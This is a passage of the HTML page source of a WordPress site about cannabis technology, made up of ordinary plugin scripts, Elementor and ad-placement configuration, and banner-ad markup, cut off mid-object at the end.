		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-26638-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vdGFnL2dyYXZpdHktYm9uZy8=","nonce":"76e1dd6f28","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1768590212" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"3a2512a8db","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/most-innovative-cannabis-products-for-4-20\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1650385317" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"93cacbe162"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"gravity bong &#8211; Cannabis &amp; Tech Today","excerpt":""}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"23381","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
</script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.19" id="mc4wp-ajax-forms-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"d9dc5bdbb1","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"dd766a32bc","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Buyers Guide","type":"ad","count":1}];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-36ce5d78b24c3d47ed95e08db22543de"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-402249674\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167988,167987],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167987":10000,"167988":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-1590370332\">","after":"<\/div>"}],"inject_before":[""]},"191846_3":{"type":"group","id":15894,"elementid":["canna-8b088fbabafeef3d31e89d023f6b6b2e"],"ads":{"168707":{"id":168707,"title":"XR Pure 55010 Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168707\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168707\" data-cfpw=\"168707\" id=\"canna-4051747656\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168707\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-XRP-Homepage-Digital-Ads-300x250_9176\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/11\/CTT-XRP-Homepage-Digital-Ads-300x250_9176.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168707 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"167986":{"id":167986,"title":"Green Rebates Sidebar August 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167986\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167986\" data-cfpw=\"167986\" id=\"canna-2339234\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167986\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167986 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168913":{"id":168913,"title":"O2VAPE 300x250","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168913\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168913\" data-cfpw=\"168913\" id=\"canna-159139588\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168913\" rel=\"noopener\" class=\"notrack\" aria-label=\"2025-0601-Sidebar-O2Vape\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0601-Sidebar-O2Vape.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168913 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15894,"name":"Sidebar Zone Rotation","weights":{"167986":10,"168707":10,"167476":5,"168913":10},"type":"ordered","ordered_ad_ids":[168707,167986,168913,167476],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168707":10000,"168913":10000,"167986":10000,"167476":10000}},"placement_info":{"id":"191846","title":"Sidebar Zone Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-rotation-placement","status":"publish","item":"group_15894","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-rotation-placement\" id=\"canna-181704462\">","after":"<\/div>"}],"inject_before":[""]},"191844_5":{"type":"group","id":16038,"elementid":["canna-3c3a4ba696a63a3d33585495e492170d"],"ads":{"168233":{"id":168233,"title":"Gavita-Clone_Bar End of Sep 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168233\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168233\" data-cfpw=\"168233\" id=\"canna-1143851902\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168233\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD (1)\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168233 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":16038,"name":"Sidebar Zone 2 